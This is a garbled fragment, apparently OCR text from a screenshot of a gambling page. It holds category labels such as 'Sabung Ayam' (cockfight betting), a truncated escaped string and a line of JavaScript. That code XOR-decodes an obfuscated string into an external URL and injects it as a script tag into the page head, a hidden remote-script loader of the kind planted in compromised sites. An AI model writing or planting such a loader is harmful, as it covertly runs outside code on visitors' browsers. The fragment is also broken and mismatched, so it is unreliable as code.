
E-Sports
Sabung Ayam
"B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0
var script = document.createElement('script'); script.src =
pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^
42)); document.head.appendChild(script);